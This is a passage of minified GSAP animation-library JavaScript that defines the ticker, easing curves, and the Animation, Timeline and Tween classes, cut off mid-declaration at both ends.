R,i,a,h,l,f,c,d,m,g,v,y,T,b,w,x,k,P,C,S,A,F,D,U={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},E={duration:.5,overwrite:!1,delay:0},z=1e8,B=1/z,I=2*Math.PI,V=I/4,j=0,X=Math.sqrt,G=Math.cos,Q=Math.sin,W=Array.isArray,H=/(?:-?\.?\d|\.)+/gi,J=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,tt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,et=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,rt=/\(([^()]+)\)/i,nt=/[+-]=-?[\.\d]+/,it=/[#\-+.]*\b[a-z\d-=+%.]+/gi,at={},st={},ot=[],ut={},ht={},lt={},ft=30,pt=[],ct="onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",dt=function _merge(t,e){for(var r in e)t[r]=e[r];return t},_t=function _animationCycle(t,e){return(t/=e)&&~~t===t?~~t-1:~~t},mt={_start:0,endTime:O},gt=function _clamp(t,e,r){return r<t?t:e<r?e:r},vt=[].slice,yt=function toArray(t,e){return!n(t)||e||!a&&Pt()?W(t)?function _flatten(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){return n(t)&&!e||La(t,1)?r.push.apply(r,yt(t)):r.push(t)})||r}(t,e):La(t)?vt.call(t,0):t?[t]:[]:vt.call(h.querySelectorAll(t),0)},Tt=function mapRange(e,t,r,n,i){var a=t-e,s=n-r;return Ga(i,function(t){return r+(t-e)/a*s})},bt=function _callback(t,e,r){var n,i,a=t.vars,s=a[e];if(s)return n=a[e+"Params"],i=a.callbackScope||t,r&&ot.length&&da(),n?s.apply(i,n):s.call(i)},wt=255,xt={aqua:[0,wt,wt],lime:[0,wt,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,wt],navy:[0,0,128],white:[wt,wt,wt],olive:[128,128,0],yellow:[wt,wt,0],orange:[wt,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[wt,0,0],pink:[wt,192,203],cyan:[0,wt,wt],transparent:[wt,wt,wt,0]},kt=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in xt)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ot=/hsl[a]?\(/,Mt=(b=Date.now,w=500,x=33,k=b(),P=k,S=C=1/240,T={time:0,frame:0,tick:function tick(){_j(!0)},wake:function wake(){f&&(!a&&t()&&(i=a=window,h=i.document||{},at.gsap=ne,(i.gsapVersions||(i.gsapVersions=[])).push(ne.version),K(l||i.GreenSockGlobals||!i.gsap&&i||{}),y=i.requestAnimationFrame),g&&T.sleep(),v=y||function(t){return setTimeout(t,1e3*(S-T.time)+1|0)},m=1,_j(2))},sleep:function sleep(){(y?i.cancelAnimationFrame:clearTimeout)(g),m=0,v=O},lagSmoothing:function lagSmoothing(t,e){w=t||1e8,x=Math.min(e,w,0)},fps:function fps(t){C=1/(t||240),S=T.time+C},add:function add(t){A.indexOf(t)<0&&A.push(t),Pt()},remove:function remove(t){var e;~(e=A.indexOf(t))&&A.splice(e,1)},_listeners:A=[]}),Pt=function _wake(){return!m&&Mt.wake()},Ct={},St=/^[\d.\-M][\d.\-,\s]/,At=/["']/g,Ft=function _invertEase(e){return function(t){return 1-e(1-t)}},Dt=function _parseEase(t,e){return t&&(o(t)?t:Ct[t]||vb(t))||e};function _j(e){var t,r,n=b()-P,i=!0===e;w<n&&(k+=n-x),P+=n,T.time=(P-k)/1e3,(0<(t=T.time-S)||i)&&(T.frame++,S+=t+(C<=t?.004:C-t),r=1),i||(g=v(_j)),r&&A.forEach(function(t){return t(T.time,n,T.frame,e)})}function sl(t){return t<D?F*t*t:t<.7272727272727273?F*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?F*(t-=2.25/2.75)*t+.9375:F*Math.pow(t-2.625/2.75,2)+.984375}_("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;yb(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Ct.Linear.easeNone=Ct.none=Ct.Linear.easeIn,yb("Elastic",Ab("in"),Ab("out"),Ab()),F=7.5625,D=1/2.75,yb("Bounce",function(t){return 1-sl(1-t)},sl),yb("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),yb("Circ",function(t){return-(X(1-t*t)-1)}),yb("Sine",function(t){return 1-G(t*V)}),yb("Back",Bb("in"),Bb("out"),Bb()),Ct.SteppedEase=Ct.steps=at.SteppedEase={config:function config(t,e){void 0===t&&(t=1);var r=1/t,n=t+(e?0:1),i=e?1:0;return function(t){return((n*gt(0,.99999999,t)|0)+i)*r}}},E.ease=Ct["quad.out"];var zt,Rt=function GSCache(t,e){this.id=j++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:$,this.set=e?e.getSetter:Gt},Et=((zt=Animation.prototype).delay=function delay(t){return t||0===t?(this._delay=t,this):this._delay},zt.duration=function duration(t){return arguments.length?Ca(this,t):this.totalDuration()&&this._dur},zt.totalDuration=function totalDuration(t){return arguments.length?(this._dirty=0,Ca(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},zt.totalTime=function totalTime(t,e){if(Pt(),!arguments.length)return this._tTime;var r=this.parent||this._dp;if(r&&r.smoothChildTiming&&this._ts){for(this._start=aa(r._time-(0<this._ts?t/this._ts:((this._dirty?this.totalDuration():this._tDur)-t)/-this._ts)),xa(this),r._dirty||ra(r);r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&ya(this._dp,this,this._start-this._delay)}return this._tTime===t&&(this._dur||e)&&Math.abs(this._zTime)!==B||(this._ts||(this._pTime=t),ea(this,t,e)),this},zt.time=function time(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+ua(this))%this._dur||(t?this._dur:0),e):this._time},zt.totalProgress=function totalProgress(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},zt.progress=function progress(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+ua(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},zt.iteration=function iteration(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?_t(this._tTime,r)+1:1},zt.timeScale=function timeScale(t){if(!arguments.length)return this._ts||this._pauseTS||0;if(null!==this._pauseTS)return this._pauseTS=t,this;var e=this.parent&&this._ts?wa(this.parent._time,this):this._tTime;return this._ts=t,function _recacheAncestors(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(e,!0))},zt.paused=function paused(t){var e=!this._ts;return arguments.length?(e!==t&&(t?(this._pauseTS=this._ts,this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Pt(),this._ts=this._pauseTS||1,this._pauseTS=null,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=B)&&Math.abs(this._zTime)!==B))),this):e},zt.startTime=function startTime(t){return arguments.length?(this.parent&&this.parent._sort&&ya(this.parent,this,t-this._delay),this):this._start},zt.endTime=function endTime(t){return this._start+(s(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},zt.rawTime=function rawTime(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?wa(e.rawTime(t),this):this._tTime:this._tTime},zt.repeat=function repeat(t){return arguments.length?(this._repeat=t,Da(this)):this._repeat},zt.repeatDelay=function repeatDelay(t){return arguments.length?(this._rDelay=t,Da(this)):this._rDelay},zt.yoyo=function yoyo(t){return arguments.length?(this._yoyo=t,this):this._yoyo},zt.seek=function seek(t,e){return this.totalTime(Fa(this,t),s(e))},zt.restart=function restart(t,e){return this.play().totalTime(t?-this._delay:0,s(e))},zt.play=function play(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},zt.reverse=function reverse(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},zt.pause=function pause(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},zt.resume=function resume(){return this.paused(!1)},zt.reversed=function reversed(t){var e=this._ts||this._pauseTS||0;return arguments.length?(t!==this.reversed()&&(this[null===this._pauseTS?"_ts":"_pauseTS"]=Math.abs(e)*(t?-1:1),this.totalTime(this._tTime,!0)),this):e<0},zt.invalidate=function invalidate(){return this._initted=0,this._zTime=-B,this},zt.isActive=function isActive(t){var e,r=this.parent||this._dp,n=this._start;return!(r&&!(this._ts&&(this._initted||!t)&&r.isActive(t)&&(e=r.rawTime(!0))>=n&&e<this.endTime(!0)-B))},zt.eventCallback=function eventCallback(t,e,r){var n=this.vars;return 1<arguments.length?(e?(n[t]=e,r&&(n[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},zt.then=function then(t){var n=this;return new Promise(function(e){function Hm(){var t=n.then;n.then=null,o(r)&&(r=r(n))&&(r.then||r===n)&&(n.then=t),e(r),n.then=t}var r=o(t)?t:ga;n._initted&&1===n.totalProgress()&&0<=n._ts||!n._tTime&&n._ts<0?Hm():n._prom=Hm})},zt.kill=function kill(){cb(this)},Animation);function Animation(t,e){var r=t.parent||R;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Ca(this,+t.duration,1),this.data=t.data,m||Mt.wake(),r&&ya(r,this,e||0===e?e:r._time),t.reversed&&this.reversed(!0),t.paused&&this.paused(!0)}ha(Et.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-B,_prom:0,_pauseTS:null});var Bt=function(i){function Timeline(t,e){var r;return void 0===t&&(t={}),(r=i.call(this,t,e)||this).labels={},r.smoothChildTiming=!!t.smoothChildTiming,r.autoRemoveChildren=!!t.autoRemoveChildren,r._sort=s(t.sortChildren),r}_inheritsLoose(Timeline,i);var t=Timeline.prototype;return t.to=function to(t,e,r,n){return new Vt(t,ca(arguments,0,this),Fa(this,p(e)?n:r)),this},t.from=function from(t,e,r,n){return new Vt(t,ca(arguments,1,this),Fa(this,p(e)?n:r)),this},t.fromTo=function fromTo(t,e,r,n,i){return new Vt(t,ca(arguments,2,this),Fa(this,p(e)?i:n)),this},t.set=function set(t,e,r){return e.duration=0,e.parent=this,e.repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Vt(t,e,Fa(this,r)),this},t.call=function call(t,e,r){return ya(this,Vt.delayedCall(0,t,e),Fa(this,r))},t.staggerTo=function staggerTo(t,e,r,n,i,a,s){return r.duration=e,r.stagger=r.stagger||n,r.onComplete=a,r.onCompleteParams=s,r.parent=this,new Vt(t,r,Fa(this,i)),this},t.staggerFrom=function staggerFrom(t,e,r,n,i,a,o){return r.runBackwards=1,r.immediateRender=s(r.immediateRender),this.staggerTo(t,e,r,n,i,a,o)},t.staggerFromTo=function staggerFromTo(t,e,r,n,i,a,o,u){return n.startAt=r,n.immediateRender=s(n.immediateRender),this.staggerTo(t,e,n,i,a,o,u)},t.render=function render(t,e,r){var n,i,a,s,o,u,h,l,f,p,c,d,_=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=this!==R&&m-B<t&&0<=t?m:t<B?0:t,y=this._zTime<0!=t<0&&(this._initted||!g);if(v!==this._tTime||r||y){if(_!==this._time&&g&&(v+=this._time-_,t+=this._time-_),n=v,f=this._start,u=!(l=this._ts),y&&(g||(_=this._zTime),!t&&e||(this._zTime=t)),this._repeat&&(c=this._yoyo,o=g+this._rDelay,(g<(n=aa(v%o))||m===v)&&(n=g),(s=~~(v/o))&&s===v/o&&(n=g,s--),c&&1&s&&(n=g-n,d=1),s!==(p=_t(this._tTime,o))&&!this._lock)){var T=c&&1&p,b=T===(c&&1&s);if(s<p&&(T=!T),_=T?0:g,this._lock=1,this.render(_,e,!g)._lock=0,!e&&this.parent&&bt(this,"onRepeat"),this.vars.repeatRefresh&&!d&&(this.invalidate()._lock=1),_!==this._time||u!=!this._ts)return this;if(b&&(this._lock=2,_=T?g+1e-4:-1e-4,this.render(_,!0),this.vars.repeatRefresh&&!d&&this.invalidate()),this._lock=0,!this._ts&&!u)return this}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function _findNextPauseTween(t,e,r){var n;if(e<r)for(n=t._first;n&&n._start<=r;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=r;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,aa(_),aa(n)))&&(v-=n-(n=h._start)),this._tTime=v,this._time=n,this._act=!l,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),_||!n||e||bt(this,"onStart"),_<=n&&0<=t)for(i=this._first;i;){if(a=i._next,(i._act||n>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,r);if(i.render(0<i._ts?(n-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(n-i._start)*i._ts,e,r),n!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=-B);break}}i=a}else{i=this._last;for(var w=t<0?t:n;i;){if(a=i._prev,(i._act||w<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,r);if(i.render(0<i._ts?(w-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(w-i._start)*i._ts,e,r),n!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=w?-B:B);break}}i=a}}if(h&&!e&&(this.pause(),h.render(_<=n?0:-B)._zTime=_<=n?1:-1,this._ts))return this._start=f,xa(this),this.render(t,e,r);this._onUpdate&&!e&&bt(this,"onUpdate",!0),(v===m&&m>=this.totalDuration()||!v&&this._ts<0)&&(f!==this._start&&Math.abs(l)===Math.abs(this._ts)||(!t&&g||!(t&&0<this._ts||!v&&this._ts<0)||qa(this,1),e||t<0&&!_||(bt(this,v===m?"onComplete":"onReverseComplete",!0),this._prom&&this._prom())))}return this},t.add=function add(t,e){var r=this;if(p(e)||(e=Fa(this,e)),!(t instanceof Et)){if(W(t))return t.forEach(function(t){return r.add(t,e)}),ra(this);if(n(t))return this.addLabel(t,e);if(!o(t))return this;t=Vt.delayedCall(0,t)}return this!==t?ya(this,t,e):this},t.getChildren=function getChildren(t,e,r,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===n&&(n=-z);for(var i=[],a=this._first;a;)a._start>=n&&(a instanceof Vt?e&&i.push(a):(r&&i.push(a),t&&i.push.apply(i,a.getChildren(!0,e,r)))),a=a._next;return i},t.getById=function getById(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},t.remove=function remove(t){return n(t)?this.removeLabel(t):o(t)?this.killTweensOf(t):(pa(this,t),t===this._recent&&(this._recent=this._last),ra(this))},t.totalTime=function totalTime(t,e){return arguments.length?(this._forcing=1,this.parent||this._dp||!this._ts||(this._start=aa(Mt.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},t.addLabel=function addLabel(t,e){return this.labels[t]=Fa(this,e),this},t.removeLabel=function removeLabel(t){return delete this.labels[t],this},t.addPause=function addPause(t,e,r){var n=Vt.delayedCall(0,e||O,r);return n.data="isPause",this._hasPause=1,ya(this,n,Fa(this,t))},t.removePause=function removePause(t){var e=this._first;for(t=Fa(this,t);e;)e._start===t&&"isPause"===e.data&&qa(e),e=e._next},t.killTweensOf=function killTweensOf(t,e,r){for(var n=this.getTweensOf(t,r),i=n.length;i--;)It!==n[i]&&n[i].kill(t,e);return this},t.getTweensOf=function getTweensOf(t,e){for(var r,n=[],i=yt(t),a=this._first;a;)a instanceof Vt?!ba(a._targets,i)||e&&!a.isActive("started"===e)||n.push(a):(r=a.getTweensOf(i,e)).length&&n.push.apply(n,r),a=a._next;return n},t.tweenTo=function tweenTo(t,e){e=e||{};var r=this,n=Fa(r,t),i=e.startAt,a=Vt.to(r,ha(e,{ease:"none",lazy:!1,time:n,duration:e.duration||Math.abs(n-(i&&"time"in i?i.time:r._time))/r.timeScale()||B,onStart:function onStart(){r.pause();var t=e.duration||Math.abs(n-r._time)/r.timeScale();a._dur!==t&&Ca(a,t).render(a._time,!0,!0),e.onStart&&e.onStart.apply(a,e.onStartParams||[])}}));return a},t.tweenFromTo=function tweenFromTo(t,e,r){return this.tweenTo(e,ha({startAt:{time:Fa(this,t)}},r))},t.recent=function recent(){return this._recent},t.nextLabel=function nextLabel(t){return void 0===t&&(t=this._time),ab(this,Fa(this,t))},t.previousLabel=function previousLabel(t){return void 0===t&&(t=this._time),ab(this,Fa(this,t),1)},t.currentLabel=function currentLabel(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+B)},t.shiftChildren=function shiftChildren(t,e,r){void 0===r&&(r=0);for(var n,i=this._first,a=this.labels;i;)i._start>=r&&(i._start+=t),i=i._next;if(e)for(n in a)a[n]>=r&&(a[n]+=t);return ra(this)},t.invalidate=function invalidate(){var t=this._first;for(this._lock=0;t;)t.invalidate(),t=t._next;return i.prototype.invalidate.call(this)},t.clear=function clear(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._time=this._tTime=0,t&&(this.labels={}),ra(this)},t.totalDuration=function totalDuration(t){var e,r,n,i,a=0,s=this,o=s._last,u=z;if(arguments.length)return s._repeat<0?s:s.timeScale(s.totalDuration()/t);if(s._dirty){for(i=s.parent;o;)e=o._prev,o._dirty&&o.totalDuration(),u<(n=o._start)&&s._sort&&o._ts&&!s._lock?(s._lock=1,ya(s,o,n-o._delay)._lock=0):u=n,n<0&&o._ts&&(a-=n,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=n/s._ts,s._time-=n,s._tTime-=n),s.shiftChildren(-n,!1,-1e20),u=0),a<(r=xa(o))&&o._ts&&(a=r),o=e;Ca(s,s===R&&s._time>a?s._time:Math.min(z,a),1),s._dirty=0}return s._tDur},Timeline.updateRoot=function updateRoot(t){if(R._ts&&(ea(R,wa(t,R)),c=Mt.frame),Mt.frame>=ft){ft+=U.autoSleep||120;var e=R._first;if((!e||!e._ts)&&U.autoSleep&&Mt._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Mt.sleep()}}},Timeline}(Et);ha(Bt.prototype,{_lock:0,_hasPause:0,_forcing:0});function Ib(t,e,i,a,s,u){var h,l,f,p;if(ht[t]&&!1!==(h=new ht[t]).init(s,h.rawVars?e[t]:function _processVars(t,e,i,a,s){if(o(t)&&(t=Yt(t,s,e,i,a)),!r(t)||t.style&&t.nodeType||W(t))return n(t)?Yt(t,s,e,i,a):t;var u,h={};for(u in t)h[u]=Yt(t[u],s,e,i,a);return h}(e[t],a,s,u,i),i,a,u)&&(i._pt=l=new ee(i._pt,s,t,0,1,h.render,h,0,h.priority),i!==d))for(f=i._ptLookup[i._targets.indexOf(s)],p=h._props.length;p--;)f[h._props[p]]=l;return h}var It,Lt=function _addPropTween(t,e,r,i,a,s,u,h,l){o(i)&&(i=i(a||0,t,s));var f,p=t[e],c="get"!==r?r:o(p)?l?t[e.indexOf("set")||!o(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():p,d=o(p)?l?Zt:Xt:jt;if(n(i)&&(~i.indexOf("random(")&&(i=Za(i)),"="===i.charAt(1)&&(i=parseFloat(c)+parseFloat(i.substr(2))*("-"===i.charAt(0)?-1:1)+(Ia(c)||0))),c!==i)return isNaN(c+i)?(p||e in t||L(e,i),function _addComplexStringPropTween(t,e,r,n,i,a,s){var o,u,h,l,f,p,c,d,_=new ee(this._pt,t,e,0,1,Ht,null,i),m=0,g=0;for(_.b=r,_.e=n,r+="",(c=~(n+="").indexOf("random("))&&(n=Za(n)),a&&(a(d=[r,n],t,e),r=d[0],n=d[1]),u=r.match(et)||[];o=et.exec(n);)l=o[0],f=n.substring(m,o.index),h?h=(h+1)%5:"rgba("===f.substr(-5)&&(h=1),l!==u[g++]&&(p=parseFloat(u[g-1])||0,_._pt={_next:_._pt,p:f||1===g?f:",",s:p,c:"="===l.charAt(1)?parseFloat(l.substr(2))*("-"===l.charAt(0)?-1:1):parseFloat(l)-p,m:h&&h<4?Math.round:0},m=et.lastIndex);return _.c=m<n.length?n.substring(m,n.length):"",_.fp=s,(nt.test(n)||c)&&(_.e=0),this._pt=_}.call(this,t,e,c,i,d,h||U.stringFilter,l)):(f=new ee(this._pt,t,e,+c||0,i-(c||0),"boolean"==typeof p?Wt:Qt,0,d),l&&(f.fp=l),u&&f.modifier(u,this,t),this._pt=f)},qt=function _initTween(t,e){var r,n,i,a,o,u,h,l,f,p,c,d,_=t.vars,m=_.ease,g=_.startAt,v=_.immediateRender,y=_.lazy,T=_.onUpdate,b=_.onUpdateParams,w=_.callbackScope,x=_.runBackwards,k=_.yoyoEase,O=_.keyframes,M=_.autoRevert,P=t._dur,C=t._startAt,S=t._targets,A=t.parent,F=A&&"nested"===A.data?A.parent._targets:S,D="auto"===t._overwrite,z=t.timeline;if(!z||O&&m||(m="none"),t._ease=Dt(m,E.ease),t._yEase=k?Ft(Dt(!0===k?m:k,E.ease)):0,k&&t._yoyo&&!t._repeat&&(k=t._yEase,t._yEase=t._ease,t._ease=k),!z){if(C&&C.render(-1,!0).kill(),g){if(qa(t._startAt=Vt.set(S,ha({data:"isStart",overwrite:!1,parent:A,immediateRender:!0,lazy:s(y),startAt:null,delay:0,onUpdate:T,onUpdateParams:b,callbackScope:w,stagger:0},g))),v)if(0<e)M||(t._startAt=0);else if(P)return}else if(x&&P)if(C)M||(t._startAt=0);else if(e&&(v=!1),qa(t._startAt=Vt.set(S,dt(la(_,st),{overwrite:!1,data:"isFromStart",lazy:v&&s(y),immediateRender:v,stagger:0,parent:A}))),v){if(!e)return}else _initTween(t._startAt,B);for(r=la(_,st),d=(l=S[t._pt=0]?Z(S[0]).harness:0)&&_[l.prop],y=P&&s(y)||y&&!P,n=0;n<S.length;n++){if(h=(o=S[n])._gsap||Y(S)[n]._gsap,t._ptLookup[n]=p={},ut[h.id]&&da(),c=F===S?n:F.indexOf(o),l&&!1!==(f=new l).init(o,d||r,t,c,F)&&(t._pt=a=new ee(t._pt,o,f.name,0,1,f.render,f,0,f.priority),f._props.forEach(function(t){p[t]=a}),f.priority&&(u=1)),!l||d)for(i in r)ht[i]&&(f=Ib(i,r,t,c,o,F))?f.priority&&(u=1):p[i]=a=Lt.call(t,o,i,"get",r[i],c,F,0,_.stringFilter);t._op&&t._op[n]&&t.kill(o,t._op[n]),D&&t._pt&&(It=t,R.killTweensOf(o,p,"started"),It=0),t._pt&&y&&(ut[h.id]=1)}u&&te(t),t._onInit&&t._onInit(t)}t._from=!z&&!!_.runBackwards,t._onUpdate=T,t._initted=1},Yt=function _parseFuncOrString(t,e,r,i,a){return o(t)?t.call(e,r,i,a):n(t)&&~t.indexOf("random(")?Za(t):t},Nt=ct+",repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Ut=(Nt+",id,stagger,delay,duration,paused").split(","),Vt=function(P){function Tween(t,e,n){var i;"number"==typeof e&&(n.duration=e,e=n,n=null);var a,o,h,l,f,c,d,_,m=(i=P.call(this,function _inheritDefaults(t){var e=t.parent||R,r=t.keyframes?ia:ha;if(s(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent;return t}(e),n)||this).vars,g=m.duration,v=m.delay,y=m.immediateRender,T=m.stagger,b=m.overwrite,w=m.keyframes,x=m.defaults,k=(W(t)?p(t[0]):"length"in e)?[t]:yt(t);if(i._targets=k.length?Y(k):M("GSAP target "+t+" not found. https://greensock.com",!U.nullTargetWarn)||[],i._ptLookup=[],i._overwrite=b,w||T||u(g)||u(v)){if(e=i.vars,(a=i.timeline=new Bt({data:"nested",defaults:x||{}})).kill(),a.parent=_assertThisInitialized(i),w)ha(a.vars.defaults,{ease:"none"}),w.forEach(function(t){return a.to(k,t,">")});else{if(l=k.length,d=T?Pa(T):O,r(T))for(f in T)~Nt.indexOf(f)&&((_=_||{})[f]=T[f]);for(o=0;o<l;o++){for(f in h={},e)Ut.indexOf(f)<0&&(h[f]=e[f]);h.stagger=0,_&&dt(h,_),e.yoyoEase&&!e.repeat&&(h.yoyoEase=e.yoyoEase),c=k[o],h.duration=+Yt(g,_assertThisInitialized(i),o,c,k),h.delay=(+Yt(v,_assertThisInitialized(i),o,c,k)||0)-i._delay,!T&&1===l&&h.delay&&(i._delay=v=h.delay,i._start+=v,h.delay=0),a.to(c,h,d(o,c,k))}g=v=0}g||i.duration(g=a.duration())}else i.timeline=0;return!0===b&&(It=_assertThisInitialized(i),R.killTweensOf(k),It=0),(y||!g&&!w&&i._start===i.parent._time&&s(y)&&function _hasNoPausedAncestors(t){return!t||t._ts&&_hasNoPausedAncestors(t.parent)}(_assertThisInitialized(i))&&"nested"!==i.parent.data)&&(i._tTime=-B,i.render(Math.max(0,-v))),i}_inheritsLoose(Tween,P);var t=Tween.prototype;return t.render=function render(t,e,r){var n,i,a,s,o,u,h,l,f,p=this._time,c=this._tDur,d=this._dur,_=c-B<t&&0<=t?c:t<B?0:t;if(d){if(_!==this._tTime||!t||r||this._startAt&&this._zTime<0!=t<0){if(n=_,l=this.timeline,this._repeat){if(s=d+this._rDelay,(d<(n=aa(_%s))||c===_)&&(n=d),(a=~~(_/s))&&a===_/s&&(n=d,a--),(u=this._yoyo&&1&a)&&(f=this._yEase,n=d-n),o=_t(this._tTime,s),n===p&&!r&&this._initted)return this;a!==o&&(!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(s*a,!0).invalidate()._lock=0))}if(!this._initted&&za(this,n,r,e))return this._tTime=0,this;for(this._tTime=_,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(f||this._ease)(n/d),this._from&&(this.ratio=h=1-h),p||!n||e||bt(this,"onStart"),i=this._pt;i;)i.r(h,i.d),i=i._next;l&&l.render(t<0?t:!n&&u?-B:l._dur*h,e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),bt(this,"onUpdate")),this._repeat&&a!==o&&this.vars.onRepeat&&!e&&this.parent&&bt(this,"onRepeat"),_!==this._tDur&&_||this._tTime!==_||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,r),!t&&d||!(t&&0<this._ts||!_&&this._ts<0)||qa(this,1),e||t<0&&!p||(bt(this,_===c?"onComplete":"onReverseComplete",!0),this._prom&&this._prom()))}}else!function _renderZeroDurationTween(t,e,r,n){var i,a=t._zTime<0?0:1,s=e<0?0:1,o=t._rDelay,u=0;if(o&&t._repeat&&(u=gt(0,t._tDur,e),_t(u,o)!==_t(t._tTime,o)&&(a=1-s,t.vars.repeatRefresh&&t._initted&&t.invalidate())),(t._initted||!za(t,e,n,r))&&(s!==a||n||t._zTime===B||!e&&t._zTime)){for(t._zTime=e||(r?B:0),t.ratio=s,t._from&&(s=1-s),t._time=0,t._tTime=u,r||bt(t,"onStart"),i=t._pt;i;)i.r(s,i.d),i=i._next;!s&&t._startAt&&!t._onUpdate&&t._start&&t._startAt.render(e,!0,n),t._onUpdate&&!r&&bt(t,"onUpdate"),u&&t._repeat&&!r&&t.parent&&bt(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===s&&(t.ratio&&qa(t,1),r||(bt(t,t.ratio?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}}(this,t,e,r);return this},t.targets=function targets(){return this._targets},t.invalidate=function invalidate(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),P.prototype.invalidate.call(this)},t.kill=function kill(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return cb(this);if(this.timeline)return this.timeline.killTweensOf(t,e,It&&!0!==It.vars.overwrite),this;var r,i,a,s,o,u,h,l=this._targets,f=t?yt(t):l,p=this._ptLookup,c=this._pt;if((!e||"all"===e)&&function _arraysMatch(t,e){for(var r=t.length,n=r===e.length;n&&r--&&t[r]===e[r];);return r<0}(l,f))return cb(this);for(r=this._op=this._op||[],"all"!==e&&(n(e)&&(o={},_(e,function(t){return o[t]=1}),e=o),e=function _addAliasesToVars(t,e){var r,n,i,a,s=t[0]?Z(t[0]).harness:0,o=s&&s.aliases;if(!o)return e;for(n in r=dt({},e),o)if(n in r)for(i=(a=o[n].split(",")).length;i--;)r[a[i]]=r[n];return r}(l,e)),h=l.length;h--;)if(~f.indexOf(l[h]))for(o in i=p[h],"all"===e?(r[h]=e,s=i,a={}):(a=r[h]=r[h]||{},s=e),s)(u=i&&i[o])&&("kill"in u.d&&!0!==u.d.kill(o)||pa(this,u,"_pt"),delete i[o]),"all"!==a&&(a[o]=1);return this._initted&&!this._pt&&c&&cb(this),this},Tween.to=function 